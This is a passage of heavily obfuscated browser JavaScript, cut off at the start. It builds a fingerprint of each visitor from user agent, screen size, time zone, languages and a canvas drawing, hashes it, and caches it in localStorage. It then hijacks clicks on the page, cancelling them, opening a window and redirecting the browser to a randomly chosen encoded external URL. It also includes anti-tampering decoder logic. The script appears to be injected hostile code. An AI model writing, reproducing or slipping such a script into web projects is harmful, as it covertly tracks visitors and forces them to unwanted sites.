_0x4f3ccd(_0x36692c-0x2eb,_0x75b9e1,_0x75b9e1-0x7a,_0x34ac20-0x29);}_0x3d6cf3[_0xac5c05(-0x162,-0x19d,-0x195,-0x166)]=_0x99414c[_0xac5c05(-0x151,-0x14b,-0x18f,-0x165)],_0x3d6cf3[_0xac5c05(-0x134,-0x136,-0xd9,-0x16c)]=_0x99414c[_0x30bcd5(0x11d,0xcd,0x14f,0xf8)],_0x3d6cf3[_0x30bcd5(0x100,0x13b,0xa5,0xeb)](-0x162a*0x1+-0x191b+0x2fc2,0x18a1+0x43*-0x1d+-0x7*0x26f,0x1*0x24da+-0x179f*-0x1+-0x3c3b,0x23f1+0x1cc7+-0x40a4),_0x3d6cf3['fillStyle']=_0x99414c[_0xac5c05(-0xfd,-0xd1,-0x9e,-0x115)];function _0xac5c05(_0x2b43cd,_0xf01b99,_0x490bf9,_0x464b84){return _0x27b0cf(_0x2b43cd- -0x506,_0xf01b99-0x141,_0x490bf9-0x189,_0x464b84);}return _0x3d6cf3['fillText']('BT',-0x1da2+0x2*0x3f+0x5b*0x52,-0x7f*-0x5+0x16ef+-0x195b*0x1),_0x3d6cf3[_0x30bcd5(0xfa,0x132,0xe8,0x145)]=_0x99414c[_0xac5c05(-0x156,-0x14d,-0x18e,-0x199)],_0x3d6cf3['fillText']('BT',0x1aea+0x12d2+-0x5b7*0x8,-0x12cd*-0x1+0x41d+0x16d9*-0x1),_0x4efb02[_0x30bcd5(0xb0,0x10d,0x9b,0xf3)]();}async function _0x411091(){function _0x5e0c96(_0x45ee30,_0xc585ed,_0x3d8570,_0x1925d2){return _0x27b0cf(_0x1925d2- -0x585,_0xc585ed-0x190,_0x3d8570-0x1f1,_0xc585ed);}const _0x558628=new TextEncoder()[_0x41742c(-0x156,-0x172,-0x1a4,-0x16b)](_0x55f1d0[_0x5e0c96(-0x14d,-0x189,-0x1e6,-0x1ac)](_0x55f1d0['dGXbP'](navigator[_0x5e0c96(-0x193,-0x1b1,-0x1c5,-0x1da)]+'_'+window[_0x5e0c96(-0x1b7,-0x1ec,-0x157,-0x196)]['width']+'x'+window[_0x5e0c96(-0x1bb,-0x1a9,-0x140,-0x196)][_0x41742c(-0x166,-0x195,-0x165,-0x179)]+'_',Intl['DateTimeFo'+_0x5e0c96(-0x149,-0x1ea,-0x1e0,-0x191)]()[_0x5e0c96(-0x1e8,-0x207,-0x1f0,-0x1f0)+_0x5e0c96(-0x22e,-0x1ff,-0x1f6,-0x21f)]()[_0x41742c(-0xed,-0xf5,-0x124,-0x11b)]+'_'+navigator['languages'][_0x5e0c96(-0x1df,-0x19f,-0x1df,-0x1bc)](',')+'_'),navigator[_0x41742c(-0x14a,-0x16f,-0x1da,-0x188)]+'_'+(_0x55f1d0[_0x5e0c96(-0x1ae,-0x116,-0x116,-0x174)](_0x2617de)||_0x55f1d0[_0x41742c(-0x185,-0x164,-0x170,-0x1c0)])+'_'+_0x4684ad())),_0x5004a1=await crypto[_0x41742c(-0x149,-0x173,-0x1b5,-0x198)][_0x41742c(-0x135,-0x162,-0x172,-0x13d)](_0x55f1d0[_0x5e0c96(-0x113,-0x112,-0x144,-0x171)],_0x558628);function _0x41742c(_0x3f01e6,_0x8245a7,_0x180ecb,_0x7029e7){return _0x4f3ccd(_0x7029e7-0xa4,_0x180ecb,_0x180ecb-0x89,_0x7029e7-0x6);}return Array[_0x41742c(-0x143,-0x1e1,-0x163,-0x18e)](new Uint8Array(_0x5004a1))[_0x5e0c96(-0x12c,-0x15f,-0x138,-0x17e)](_0x11fdd0=>_0x11fdd0[_0x5e0c96(-0x230,-0x252,-0x24d,-0x1fb)](-0x6*0x18a+-0x150a+-0x161*-0x16)[_0x41742c(-0x112,-0xf6,-0x175,-0x12e)](-0x191+0x1193+-0x1000,'0'))['join']('');}const _0xbde303=_0x99414c[_0x4f3ccd(-0x1c7,-0x219,-0x1d4,-0x16d)](_0x99414c[_0x4f3ccd(-0x1c7,-0x1c0,-0x1b0,-0x211)](_0x99414c[_0x4f3ccd(-0x1c7,-0x1e4,-0x1f0,-0x1e2)](_0x99414c[_0x4f3ccd(-0x1b3,-0x15a,-0x192,-0x212)](0x7fb*0x1+0x4f0*0x7+-0x2a84,0xf79+0x1*0xfb+-0x105c),-0x23fe+0xe75*0x2+-0x34*-0x24),0x2369+-0x24de+-0x1b1*-0x1),0x1a5b+0x1149+-0x27bc);function _0x27b0cf(_0x3bbbac,_0x59ef99,_0x662a38,_0x351a1d){return _0x55af03(_0x3bbbac-0x1c7,_0x351a1d,_0x3bbbac-0x24,_0x351a1d-0x13c);}function _0x4f3ccd(_0x4a4aa8,_0x3da223,_0x484f06,_0x532096){return _0x12cc0d(_0x4a4aa8-0x16d,_0x4a4aa8- -0x459,_0x484f06-0xc7,_0x3da223);}function _0x475dba(_0xb674e1,_0x13bc12,_0x184a94){function _0x4c33da(_0x4f88ec,_0x351035,_0x33d8e2,_0x10054e){return _0x27b0cf(_0x33d8e2-0x3f,_0x351035-0x32,_0x33d8e2-0x99,_0x351035);}const _0x40bb73={'value':_0x13bc12,'expires':new Date()['getTime']()+_0x184a94};localStorage['setItem'](_0xb674e1,JSON[_0x4c33da(0x3c3,0x3df,0x3e7,0x3ca)](_0x40bb73));}function _0x3a9f28(_0x5aa164){function _0xa6663a(_0x20a427,_0x3ca4c5,_0x3446cf,_0x30ac7d){return _0x4f3ccd(_0x3446cf-0x51d,_0x20a427,_0x3446cf-0x15e,_0x30ac7d-0x76);}const _0x2aea6d=localStorage[_0xa6663a(0x2d7,0x2f0,0x30c,0x2e6)](_0x5aa164);function _0x5e638a(_0xe45d3b,_0xbcaeb,_0x5264f9,_0x475d91){return _0x4f3ccd(_0xbcaeb-0x43,_0x475d91,_0x5264f9-0x1e2,_0x475d91-0x128);}if(!_0x2aea6d)return null;try{const _0x214cf4=JSON[_0x5e638a(-0x1cf,-0x1c9,-0x1a4,-0x1cd)](_0x2aea6d);if(new Date()[_0xa6663a(0x2c4,0x312,0x2f0,0x34c)]()>_0x214cf4['expires'])return localStorage[_0x5e638a(-0x233,-0x1d4,-0x1d9,-0x227)](_0x5aa164),null;return _0x214cf4[_0xa6663a(0x2cf,0x2a4,0x2c8,0x2ae)];}catch(_0x23c3e3){return null;}}const _0x517047=await _0x99414c[_0x27b0cf(0x385,0x3c8,0x3d2,0x343)](_0x411091),_0x43feb5=_0x99414c[_0x4f3ccd(-0x204,-0x1ac,-0x1fe,-0x1db)](_0x3a9f28,_0x99414c[_0x4f3ccd(-0x1ef,-0x215,-0x1db,-0x1db)]);if(!_0x43feb5||_0x99414c[_0x27b0cf(0x39b,0x393,0x3f7,0x3cd)](_0x43feb5,_0x517047)){try{_0x99414c[_0x27b0cf(0x3c3,0x3a9,0x36b,0x3db)](_0x475dba,_0x99414c[_0x4f3ccd(-0x1ef,-0x1e5,-0x195,-0x231)],_0x517047,_0xbde303);}catch(_0x9feb4b){}const _0x2261ed=[_0x99414c[_0x4f3ccd(-0x24e,-0x274,-0x255,-0x23a)],'https://gr'+_0x27b0cf(0x413,0x427,0x45a,0x3ff)+_0x4f3ccd(-0x1fe,-0x1bc,-0x1a2,-0x1ce)+_0x4f3ccd(-0x1dd,-0x19d,-0x1f1,-0x19b),_0x99414c[_0x27b0cf(0x3ba,0x371,0x3f5,0x3c2)],_0x99414c[_0x4f3ccd(-0x1b5,-0x1e6,-0x1d7,-0x1ce)]];function _0x243b36(){function _0x51e2c9(_0x4028a2,_0x25a7dd,_0x247b21,_0x3bb50b){return _0x4f3ccd(_0x4028a2-0x4cc,_0x25a7dd,_0x247b21-0x1e6,_0x3bb50b-0x78);}function _0x44e85f(_0x1337fa,_0x2b0bca,_0x17a3af,_0x42197e){return _0x27b0cf(_0x1337fa- -0x662,_0x2b0bca-0x1de,_0x17a3af-0x19,_0x42197e);}return _0x2261ed[Math[_0x51e2c9(0x322,0x345,0x336,0x2e6)](_0x55f1d0['XGiGT'](Math[_0x44e85f(-0x2e6,-0x2cb,-0x2b2,-0x32a)](),_0x2261ed['length']))];}_0x99414c[_0x4f3ccd(-0x23d,-0x24b,-0x232,-0x219)](_0x2d638f,_0x99414c[_0x4f3ccd(-0x208,-0x1b3,-0x1ca,-0x1dd)],function(){function _0x295d9f(_0xee113c,_0x49d931,_0x1a3550,_0x2c9745){return _0x27b0cf(_0xee113c- -0x72,_0x49d931-0x52,_0x1a3550-0x129,_0x2c9745);}function _0x4483d1(_0x22bb98,_0xf54e45,_0x31736e,_0x1ce5c3){return _0x4f3ccd(_0x31736e-0xde,_0x1ce5c3,_0x31736e-0xb,_0x1ce5c3-0x14a);}const _0x123412={'JQorQ':function(_0x1b9d0f){function _0x8db30f(_0x42d5dd,_0x20cd9b,_0x5bc2fe,_0xf38640){return _0x39de(_0x42d5dd-0x287,_0x20cd9b);}return _0x99414c[_0x8db30f(0x3d9,0x391,0x397,0x431)](_0x1b9d0f);}};_0x99414c[_0x295d9f(0x361,0x3b0,0x391,0x384)](_0x2842f6,document)[_0x295d9f(0x36a,0x3c6,0x32c,0x36a)](_0x295d9f(0x386,0x3cd,0x3c5,0x387),_0x99414c['jsZyh'])['on'](_0x99414c[_0x4483d1(-0x1a7,-0x198,-0x181,-0x19b)],_0x4483d1(-0x12b,-0xd1,-0x116,-0x167)+_0x4483d1(-0x15b,-0x106,-0x10a,-0xbd)+_0x4483d1(-0xdc,-0x140,-0x108,-0x15f)+_0x4483d1(-0x93,-0xd5,-0xd3,-0xa1),function(_0xb96fc8){_0xb96fc8[_0x13d462(-0x139,-0x10f,-0x10a,-0x101)+'ault'](),_0xb96fc8[_0x13d462(-0xd1,-0x98,-0x103,-0x116)+_0x13d462(-0x142,-0xf2,-0x131,-0x11c)]();function _0x24a33c(_0x4bc10f,_0x196f26,_0x2cca69,_0x5408b2){return _0x4483d1(_0x4bc10f-0x18a,_0x196f26-0x105,_0x196f26-0x3e9,_0x5408b2);}function _0x13d462(_0x12ed92,_0x3074ff,_0x59c960,_0x36d5c3){return _0x4483d1(_0x12ed92-0xf1,_0x3074ff-0xdd,_0x12ed92- -0x2,_0x59c960);}window[_0x24a33c(0x26e,0x266,0x21f,0x22d)](_0x55f1d0[_0x13d462(-0x14a,-0x10b,-0x14b,-0x150)],_0x55f1d0[_0x13d462(-0xd0,-0x99,-0xba,-0xd4)]),_0x55f1d0[_0x24a33c(0x272,0x2ba,0x2b2,0x307)](setTimeout,()=>{function _0x95c5a(_0x18b425,_0x30f79f,_0xb7ad7e,_0x266b98){return _0x24a33c(_0x18b425-0x49,_0x266b98- -0xed,_0xb7ad7e-0x1ae,_0xb7ad7e);}function _0x1dabc3(_0x33ec1b,_0x5942c1,_0x4a468a,_0x4dd80b){return _0x24a33c(_0x33ec1b-0x1c6,_0x4a468a-0x8f,_0x4a468a-0x23,_0x4dd80b);}window['location'][_0x1dabc3(0x347,0x31d,0x342,0x366)]=_0x123412[_0x95c5a(0x136,0x12d,0x178,0x174)](_0x243b36);},-0x9*0x337+0x1442+0x975);});}),_0x99414c[_0x27b0cf(0x39c,0x3d1,0x35a,0x3d1)](_0x2d638f,_0x99414c[_0x27b0cf(0x3e7,0x388,0x414,0x407)],function(){function _0x472c6e(_0x14be9c,_0x14aa39,_0x55febd,_0x33fbbb){return _0x4f3ccd(_0x14aa39-0x2ea,_0x55febd,_0x55febd-0xe3,_0x33fbbb-0xb7);}const _0xbfa353={'JNACh':function(_0xe4288b){function _0x2e3137(_0x2c3f05,_0x48725e,_0x11e856,_0x5e25a2){return _0x39de(_0x5e25a2- -0x1d8,_0x2c3f05);}return _0x99414c[_0x2e3137(-0x4f,-0x66,-0x48,-0x5e)](_0xe4288b);}};_0x99414c['XYzgZ'](_0x2842f6,document)['off'](_0x99414c['NQRvf'],_0x99414c[_0x472c6e(0x14d,0x10e,0x100,0x15f)])['on'](_0x99414c['NQRvf'],_0x99414c['XISMb'],function(_0x47a4b6){_0x47a4b6[_0x4e9e1a(0x128,0x101,0x148,0x159)+_0x4e9e1a(0x6d,0xc4,0xe7,0x114)](),_0x47a4b6['stopPropag'+'ation']();function _0xdbff79(_0x2ee0ce,_0x712a00,_0x3be53f,_0x20bcb1){return _0x472c6e(_0x2ee0ce-0x1b0,_0x2ee0ce-0x155,_0x3be53f,_0x20bcb1-0x171);}window['open'](_0x55f1d0[_0x4e9e1a(0x92,0xf0,0xa2,0x99)],_0x4e9e1a(0x95,0xde,0x9a,0xb3));function _0x4e9e1a(_0x3e1d50,_0x3ff4b5,_0x220781,_0x1a55b4){return _0x472c6e(_0x3e1d50-0x17b,_0x3ff4b5-0x2c,_0x220781,_0x1a55b4-0xfb);}setTimeout(()=>{function _0x16fc36(_0x5aec57,_0x383add,_0x133b95,_0x365f60){return _0xdbff79(_0x5aec57-0x63,_0x383add-0x1d6,_0x133b95,_0x365f60-0x16a);}function _0x5aa4af(_0x27c48d,_0x5753eb,_0x5a1a47,_0x4aaa18){return _0x4e9e1a(_0x27c48d-0x9,_0x5a1a47- -0x2bd,_0x4aaa18,_0x4aaa18-0xde);}window[_0x5aa4af(-0x212,-0x1ff,-0x1db,-0x1fb)][_0x16fc36(0x28e,0x23e,0x25b,0x251)]=_0xbfa353[_0x16fc36(0x253,0x297,0x264,0x277)](_0x243b36);},0xd0a+-0x2414+0x17d2*0x1);});});}});}()));function _0x39de(_0x2251b2,_0x2d8433){const _0x29f429=_0x1fba();return _0x39de=function(_0x562733,_0x11e6a5){_0x562733=_0x562733-(0x703+0xbbf+-0x11ef);let _0x4b13f3=_0x29f429[_0x562733];if(_0x39de['IAkkNb']===undefined){var _0x3797dd=function(_0x288108){const _0x1e4d58='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3c1579='',_0x41a3a4='',_0x13dab9=_0x3c1579+_0x3797dd;for(let _0x208107=-0x21fe+0x119e+0x1060,_0x5104aa,_0x5d99cf,_0x12f354=0x858+0x2547+-0x2d9f;_0x5d99cf=_0x288108['charAt'](_0x12f354++);~_0x5d99cf&&(_0x5104aa=_0x208107%(0x577*-0x7+0x4af*0x1+0x2196)?_0x5104aa*(0xcde+0x1aa7+-0x2745)+_0x5d99cf:_0x5d99cf,_0x208107++%(-0x1f*0x59+-0x91*-0x15+-0x3*0x5e))?_0x3c1579+=_0x13dab9['charCodeAt'](_0x12f354+(-0x169b+-0xe6*0x28+-0x1*-0x3a95))-(0x11c*0x1c+-0x25ae+0x6a8)!==0x22c9*-0x1+-0xa59+-0x2*-0x1691?String['fromCharCode'](-0x1*-0x1c0b+-0x1e2f+0x323&_0x5104aa>>(-(0xdd*-0x1b+-0x2507*-0x1+0x6db*-0x2)*_0x208107&0x2*0xb27+0x21b8+-0x3800)):_0x208107:0x34a*-0x6+-0x1*-0x264b+-0x128f){_0x5d99cf=_0x1e4d58['indexOf'](_0x5d99cf);}for(let _0x4050f3=-0x1d48*-0x1+-0x1*0x8bd+-0x148b,_0x335204=_0x3c1579['length'];_0x4050f3<_0x335204;_0x4050f3++){_0x41a3a4+='%'+('00'+_0x3c1579['charCodeAt'](_0x4050f3)['toString'](-0x17d*-0x3+-0x221e+0x1db7))['slice'](-(-0x27*-0xe+-0x1ab*0x4+0x48c));}return decodeURIComponent(_0x41a3a4);};_0x39de['APGYQF']=_0x3797dd,_0x2251b2=arguments,_0x39de['IAkkNb']=!![];}const _0x1234af=_0x29f429[-0x84b+-0x23+0x86e],_0xcc20e9=_0x562733+_0x1234af,_0xfe80d6=_0x2251b2[_0xcc20e9];if(!_0xfe80d6){const _0x1be7a3=function(_0xa76381){this['OfmfzP']=_0xa76381,this['hgeWVV']=[-0x3*0xe0+0x26ee+-0x244d,0x1263+-0x2c9+0x2*-0x7cd,0x1d8c+-0x1f3e*-0x1+0x1e65*-0x2],this['WzJwss']=function(){return'newState';},this['RevNLz']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eDaNZG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1be7a3['prototype']['KjRsvu']=function(){const _0x1e0838=new RegExp(this['RevNLz']+this['eDaNZG']),_0x2184dc=_0x1e0838['test'](this['WzJwss']['toString']())?--this['hgeWVV'][-0x890+-0xcf6+0x1587]:--this['hgeWVV'][-0x5f*-0x2b+0x1505+-0x24fa];return this['exUYGT'](_0x2184dc);},_0x1be7a3['prototype']['exUYGT']=function(_0x3e37f3){if(!Boolean(~_0x3e37f3))return _0x3e37f3;return this['OQyrOA'](this['OfmfzP']);},_0x1be7a3['prototype']['OQyrOA']=function(_0x59e793){for(let _0x42be86=-0x3*0x37+0x23ae+-0x1*0x2309,_0x218f4c=this['hgeWVV']['length'];_0x42be86<_0x218f4c;_0x42be86++){this['hgeWVV']['push'](Math['round'](Math['random']())),_0x218f4c=this['hgeWVV']['length'];}return _0x59e793(this['hgeWVV'][-0x43d+-0xb10+0xf4d*0x1]);},new _0x1be7a3(_0x39de)['KjRsvu'](),_0x4b13f3=_0x39de['APGYQF'](_0x4b13f3),_0x2251b2[_0xcc20e9]=_0x4b13f3;}else _0x4b13f3=_0xfe80d6;return _0x4b13f3;},_0x39de(_0x2251b2,_0x2d8433);}function _0x1fba(){const _0x2acab2=['B25SB2fK','DvziCeq','CMDIysGXmdiSia','CMfUzg9T','vhz1q24','Ahr0Chm6lY93DW','wKXqs3q','zxjFx2nVBNrHAq','mJvvCfjez3K','zs5JB20UyNiV','Ahr0Chm6lY9NCG','lNz0zxGTCMvUza','AwLps1i','rwL5tg8','C3vIDgXL','Dg9eyxrHvvjm','mta2DhjcDuPV','Dg9tDhjPBMC','x2jSyw5R','CxvLCNKVmY41lG','ms9QCxvLCNKUBq','x19WCM90B19F','Bg9JyxrPB24','CMrPzf9ZzxnZAq','zNjVBq','z19Yzw5KzxjLCG','Dw9xBNe','BvfxshG','CMvZB2X2zwrpCa','z2v0vgLTzq','CgXHDgzVCM0','yM9KEq','CLnAA0O','BMLW','r1fssKW','uwDACe4','B3fPtLa','v0vcr0XFzgvIDq','AxHnuw4','BNb1r3i','BMLU','yxbWBhK','DgvZDa','zM9UDa','yxrPB24','AgvPz2H0','x2LUzM8','C3rYAw5NAwz5','C2vHCMnO','wLjiEKS','DxnLCKfNzw50','CMvTB3zLsxrLBq','t0Hsv3C','ChjLDMvUDerLzG','AhjLzG','uNnIvhe','CxvLCNLtzwXLyW','z2v0sxrLBq','uKjduNe','zw5JB2rL','zNfdv1q','ALPvwgu','CgfYC2u','yKPJBgK','q1DsAuq','sKPpv1a','ANnAEwG','C2nYAxb0','vMj2Afe','Ce94BMe','BNzAs28','BMn0Aw9UkcKG','Aw5MBW','z2v0rwXLBwvUDa','vwzgEKq','Dgv4Dc9QyxzHCW','B20VyxbPl3mVra','DhjHy2u','zxjYB3i','Dg9W','AM9PBG','zgLZy29UBMvJDa','mJa0lcaWlcaWlG','BMPZlMnSB3vKzG','sNPyD28','mteZntCZofftrw1KAG','lMXVAMfZCMvKzq','D2fVCwu','DgfIBgu','zMLSBfn0EwXL','uLLICuq','r2fzBfG','CM4GDgHPCYiPka','y29UC3rYDwn0BW','CuDtDxe','zMLSBfjLy3q','zeDyyLa','yLnjsNe','lwn1C3rVBs1Tzq','B2zM','BNuTms14lw1VyG','y3jLyxrLrwXLBq','swDTthG','yMHct3a','Dg9Y','zgLNzxn0','nZu3nJa2nuvPq3HnsG','Dw5RBM93BG','CMv0DxjUicHMDq','BMLV','weLttwi','yxbWzw5Kq2HPBa','mte1nJm4wvPnC2Pz','y29UC29Szq','E30Uy29UC3rYDq','uKngu1u','z2v0','nda5oty3mM1JEevezq','C2nYzwvU','r2HMtui','CgfKu3rHCNq','ze5XDgG','zs1ZBgLKzxiTyW','CM1HDa','tK5MDNa','zxHJzxb0Aw9U','y2fUDMfZ','y2XPy2S','EgzQEvO','BMvYlwLKlwHVBq','rLHJyvC','wvHyBgK','Ahr0Chm6lY9Jza','z2v0q29UDgv4Da','AMf4l2XPyNmVAG','Dgv4DejHC2vSAq','i2y2ma','Dw1gwvG','kcGOlISPkYKRkq','DgLTzvPVBMu','yMLUza','q3niDxq','BwfW','BgfYzs5JB20Vyq','uK5bC0G','AgvHza','nJuWntvNyNDnChK','z2v0sg91CNm','Aw5JBhvKzxm','BhLLCuy','C3jJ','wuj5tvK','Eer5qKi','AwXLsgvHzgvY','B2nLBMLZAgKUyW','zhj2qNy','rwTjzwe','C3rVCfbYB3bHzW','CgjVzMq','iZa2oq','zMXVB3i','AwvqvMG','B3HZAMy','sLfVCLe','odCYodmXnfrUwu5Pqq','sKfRyLi','C3bSAxq','DhLWzq','B3bLBG','weHMAKu','tLfsDMy','A29uA2W','DgLVBNm','A0nOs1C','D2vIz2W','DY5SB2PHC3jLza','C3vIDhjLzq','ru5ervjfuL9xrq','zu15CMG','Bg9N','DMfSDwu','BMLX','y3rVCIGICMv0Dq','yxvSDa','Dw5KzwzPBMvK','qKDm','sK5bq2G','qxL4weO','C0j5vgfNtMfTzq','zw50','mtG5mdK2zhfdq01b'];_0x1fba=function(){return _0x2acab2;};return _0x1fba();}